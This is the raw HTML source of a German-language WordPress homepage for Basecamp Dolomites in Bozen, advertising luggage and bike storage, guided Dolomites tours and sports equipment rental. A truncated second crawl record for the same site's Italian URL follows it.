!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/shortcodeigniter/js/shortcodes.js' id='igniter_shortcodes-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"de_de":"https:\/\/www.basecampdolomites.com","de":"https:\/\/www.basecampdolomites.com","it_it":"https:\/\/www.basecampdolomites.com\/?lang=it","it":"https:\/\/www.basecampdolomites.com\/?lang=it","en_us":"https:\/\/www.basecampdolomites.com\/?lang=en","en":"https:\/\/www.basecampdolomites.com\/?lang=en","us":"https:\/\/www.basecampdolomites.com\/?lang=en"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.basecampdolomites.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.basecampdolomites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basecampdolomites.com/wp-json/wp/v2/pages/6885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basecampdolomites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basecampdolomites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.basecampdolomites.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,3,27;" />

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('.ignitertooltip').each(function() {
					jQuery(this).IgniterTooltip();
				});
				jQuery('.igniter-notification').each(function() {
					jQuery(this).closeNotification();
				});
				jQuery('.igniterimage-slider').each(function() {
					jQuery(this).igniterImageSlider();
				});
				jQuery('.ignitertoggle-open, .ignitertoggle-closed').each(function() {
					jQuery(this).igniterToggle();
				});
				jQuery('.ignitertabbed').each(function() {
					jQuery(this).igniterTabbed();
				});
			});
		</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1409044508784{margin-top: 25px !important;margin-bottom: 25px !important;}.vc_custom_1409326891805{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1732288191715{margin-bottom: 40px !important;}.vc_custom_1732288201300{margin-bottom: 40px !important;}.vc_custom_1732288252943{margin-bottom: 60px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
    
  <!-- CUSTOM CSS -->
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Ubuntu+Condensed' rel='stylesheet' type='text/css'>
  <link rel='stylesheet' id='custom'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css' type='text/css' media='screen' />
  
  <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-46312779-29', 'auto');
	  ga('send', 'pageview');
	
	</script>
  
</head>
<body class="im-transform vc_responsive type-page without_page_title caption_nomargin flexible_layout has_header_social has_header_text is_home full_width full_width">
<div id="languages">
<a href="https://www.basecampdolomites.com/?lang=it">it</a> | <a href="https://www.basecampdolomites.com/?lang=en">en</a></div>
<div id="menu-primary" class="responsive-menue"> 
    <div class="menu-container"> 
        <div id="menu-toggle-primary"> 
            <div class="responsive-menu-schrift">Menü</div> 
        </div> 
        <div class="menu-items" id="menu-primary-items"> 
            <div class="menu-main-de-container"><ul id="menu-main-de" class="menu"><li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li id="menu-item-9989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div> 
        </div> 
    </div> 
</div> 

      <div id="inner-wrap" class="page-body  ">
  <div id="im-mobile-nav">   <div class="im-mobile-content"><div id="menu-header-container" class="menu-header-container"><ul id="menu-main-de-1" class="menu-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div>   </div></div>  <header class="header" data-opacity="0.9" data-subs="true" data-offset="200"><div class="container container-full"><div class="row row-fluid"><div class="header-inner col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="navbar navbar-collapse navbar-relative-top"><div class="company_logo menu-logo pull-left"><a rel="home" href="https://www.basecampdolomites.com/" class="site_logo"><img src="https://www.basecampdolomites.com/wp-content/uploads/logo.png" alt="Base Camp Dolomites" /></a></div><!-- /.logo --><nav class="navbar-collapse main_menu left"><ul id="menu-main-de-2" class="nav navbar-nav primary hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119 std_dropdown"><a href="https://www.basecampdolomites.com/" class=" disable_icon"><span><span class="link_text">Basecamp Bozen</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403 std_dropdown"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/" class=" disable_icon"><span><span class="link_text">Leistungen &#038; Preise</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 std_dropdown"><a target="_blank" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/" class=" disable_icon"><span><span class="link_text">Highlights</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262 std_dropdown"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/" class=" disable_icon"><span><span class="link_text">Tours &#038; More</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 std_dropdown"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/" class=" disable_icon"><span><span class="link_text">Drei Tage Dolomiten Tour</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873 std_dropdown"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/" class=" disable_icon"><span><span class="link_text">Partner &#038; Galerie</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405 std_dropdown"><a href="https://www.basecampdolomites.com/kontakt/" class=" disable_icon"><span><span class="link_text">Kontakt</span></span></a></li>
</ul></nav></div><!-- /.navbar--></div><!-- /.header-inner--></div><!-- /.row--></div><!-- /.container--></header><!-- /.region header-->    
    <div class="page-inner" style=" ">
  	    <div class="home_bz">
    	<div class="home_bz_inner">
        	<span class="home_inner_text">
            	<p>Bozen<br />
Bolzano</p>
            </span>
            <p><a href="https://www.basecampdolomites.com/basecamp-bozen/" class="home_inner_lang">DE</a> <a href="https://www.basecampdolomites.com/base-camp-bolzano/?lang=it" class="home_inner_lang">IT</a> <a href="https://www.basecampdolomites.com/base-camp-bz/?lang=en" class="home_inner_lang">EN</a></p>
        </div>
    </div>
    
        	<div class="sonderaktion">
            <div class="sonderaktion_inner">
                <span class="sonderaktion_inner_text">
                    KEINE Vormerkung bei Gepäckdepot notwendig!                </span>
            </div>
        </div>
        	 <section class="after_header"><div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="slider_module"><div class="slider_module_inner"><!-- Slider --><div class="page_slider"><div class="layerslider-container"><div class="layerslider-wrapper"><div class="ls-shadow-top"></div><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); } else { lsjQuery("#layerslider_3").layerSlider({layersContainer: 1170, twoWaySlideshow: true, skin: 'missfullwidththin', hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:600px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide11.jpg" class="ls-bg" alt="Slide background" /><div class="ls-l" style="top:50%;left:50%;width:20%;" data-ls="offsetxin:right;fadein:false;offsetxout:right;durationout:1000;fadeout:false;"></div></div><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide2.jpg" class="ls-bg" alt="Slide background" /><p class="ls-l" style="top:0px;left:0px;white-space: nowrap;"></p></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2226-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2180-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/eingang-mit-pfeil.jpg" class="ls-bg" alt="Slide background" /></div></div><div class="ls-shadow-bottom"></div></div></div></div><!-- /.page_slider --><div class="clearboth"></div></div></div></div><!-- /.col-xs-12 --></div><!-- /.row --></section><!-- /.region after_header-->		<section class="main_content page">		<div class="container">  
<div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 primary_content "><!-- Content Area -->
  <div class="single_module page-type page">
    <div id="page-6885" class="post-6885 page type-page status-publish hentry">
      <div class="single_content">
                <div class="page_content">
                    <div class="vc_row wpb_row vc_row-fluid vc_custom_1409044508784">
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Unsere Leistungen <span style="color: #e4a81c;">in Bozen</span></h1>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1409326891805">
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element  vc_custom_1732288191715" >
		<div class="wpb_wrapper">
			<div class="im-icon-home"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Gepäck- und Bike-Depot / Gepäcktransport</a></h2>
<p>Das Basecamp – Dolomites Gepäckdepot: Rucksack, Koffer, Reisetasche, Rennrad, Mountain-bike&#8230; Bei uns können Sie Ihr Gepäck oder Ihr Bike über einen Tag oder über einen längeren Zeitraum sicher und schonend deponieren. Unser Depotservice ist 365 Tage von 08.50 &#8211; 18:30 Uhr für Sie geöffnet.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;gepaecktransport=Gepäcktransport">Gepäcktransport mit Depot vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288201300" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-2"></div>
<h2><a href="http://www.basecampdolomites.com/tours-and-more/">Tours &amp; more</a></h2>
<p>Von der klassischen Dolomitenfahrt über Weinfahrten geführte Herbstwanderungen mit Törggelen, Weihnachtsmarktfahrten bis zur stimmungsvollen Schneeschuhtour. In unserem Büro können Sie eine Vielzahl von geführten Unternehmungen buchen. Das aktuelle Programm finden Sie auf <a href="/?page_id=8165&amp;tours-more=Tours and More">www.basecampdolomites.com</a>.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;tours-more=Tours and More">Jetzt vormerken</a></div>

		</div>
	</div>


	<div class="wpb_text_column wpb_content_element  vc_custom_1732288252943" >
		<div class="wpb_wrapper">
			<div class="im-icon-home-4"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Sport- und Freizeitartikel-Verleih</a></h2>
<p>Für alle, die bequem reisen möchten oder einen Sport- oder Freizeitartikel vor Ort benötigen: Wir verleihen auch Fahrräder, Schneeschuhe, Rodeln, Ski, Kindertragen und Kinderwägen.</p>
<div class="jetzt-vormerken_home"><a class="vormerken-link" href="/?page_id=8165&amp;alpin=Alpinausrüstung und Zubehör&amp;bike=Fahrräder und Zubehör&amp;kinderwagen=Kinderwagen und -tragen">Jetzt vormerken</a></div>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<link rel="stylesheet" href="https://webwidget.suedtirolmobil.info/styles.css"><script src="https://webwidget.suedtirolmobil.info/main.js" defer></script><express-planner language="DE" origin="66000468" originName="Bozen, Bahnhof Bozen" originType="1" motOptions="true" arrivalOrDeparture="true"></express-planner>
		</div>
	</div>

</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="fullwidthbanner relative fx-parallax id-1" style="height:400px; margin-bottom: 0px;">	<div class="inverse banner fx-parallax" style="height:400px;background-color:#f8f8f8;background-image:url(https://www.basecampdolomites.com/wp-content/uploads/home.jpg);background-size:;background-repeat:repeat;background-attachment:scroll;background-position:center; padding-bottom:20px; padding-top:20px; z-index: 500;">		<div style="clear:both;"></div>		<div class="container">			
<div class="vc_row wpb_row vc_inner vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><span style="color: #ffffff;">Kurz über uns</span></h1>
<p style="width: 80%;">Wir sind schon seit Jahren im Tourismus tätig. Er kombiniert seine Erfahrungen, die er in dieser Zeit gesammelt hat für verschiedenste Aktivitäten.</p>
<p style="width: 80%;">Vom Dolomiten Touren zur kombinierten Wanderung , Radtour, Rodelausflug, Schneeschuhwanderung, Gourmettour oder sonstigen Besonderheiten, die man sonst nicht bekommt.</p>
<p style="width: 80%;">Sein credo: Gut, ehrlich, zuverlässig und nachhaltig.</p>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
		</div><!-- .container -->		<div style="clear:both;"></div>	</div><!-- absolute .banner -->	<div class="clearboth"></div></div><!-- static .fullwidthbanner-->
</div></div></div>
</div>
          
          <div class="clearboth"></div>
                              </div><!-- .entry -->
         <div class="clearboth"></div>
             </div><!-- .single_page_content -->
    </div><!-- #page-## -->
  </div><!-- .single_page_module -->
<!-- / Content Area -->
</div></div>						</div>	</section><!-- /.region main_content-->								
				
                <section class="before_footer">
                  <div class="container">
                    <div class="row row-fluid">
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-9" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>KONTAKT</h1>
                            <p>BASECAMP DOLOMITES OHG<br />
Bahnhofsplatz 1<br />
39100 Bozen<br />
<b>Tel. +39 0471 971733</b></p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-7" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>&nbsp;</h1>
                            <p>&nbsp;<br />
                              <a href="mailto:info@basecampdolomites.com">info@basecampdolomites.com</a><br />
                              MwSt. Nr. 02844570214</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 verlauf">
                        <div id="text_icl-5" class="widget widget_text_icl">
                          <div class="textwidget">
                            <div class="zeiten"> <img src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/info.png" /><br />
                              <p>Öffnungszeiten Bozen<br />
Täglich 8:50 &#8211; 18:30</p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 last">
                        <div id="text_icl-3" class="widget widget_text_icl">
                          <div class="textwidget" style="text-align:center;">
                          	<a href="https://www.suedtirol.info" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/SUED-Badge_Outline_RGB_S.png" /></a><a href="https://www.visittrentino.it" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/trentino.jpg" /></a><a href="https://www.facebook.com/basecampdolomites?ref=hl" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/facebook1.png" /></a>                            <p style="width:100%; text-align:right; clear:both; padding-top:15px;"><a href="https://www.basecampdolomites.com/impressum-privacy/">Impressum / Privacy</a>
                            <p> 
                          </div>
                        </div>
                      </div>
                      <div class="clearboth"></div>
                    </div>
                  </div>
                </section>
               
			</div>
		</div>
		<script type="text/javascript"> 
        $(window).load(function(){ 
        
        $contact = ""; 
        
        var $menu = $('#menu-primary-items'); 
        $('#menu-toggle-primary').click(function(e) { 
        e.stopPropagation(); 
        $menu.toggleClass('show-item'); 
        }); 
        
        $(document).on('click', function(e) { 
        if (e.srcElement === $contact[0]) return; 
        $menu.find('#menu-toggle-primary').trigger('click'); 
        }); 
        
        });//]]> 
        </script>
		<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js' id='misstheme-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js' id='missextensions-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js' id='missaddon-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js' id='missapp-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/plugins/jquery-parallax/jquery-parallax.js' id='miss-parallax-js'></script>
		<script type="text/javascript" src="https://www.effekt.it/analytics/analytics_cookie.js?lang=de"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basecampdolomites.com/?lang=it%3Fcssgenerator%3Dcustom&ver=2.0.0
body_size: 8110
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
  <meta charset="UTF-8" />
  
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.basecampdolomites.com/xmlrpc.php" />
  
  
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=1.3.2'></script> 

  
  <meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
  <meta property="og:url" content="https://www.basecampdolomites.com/" />
  
  <!--[if lt IE 9]><script src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/compat/html5.js"></script><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie7.css"><![endif]-->
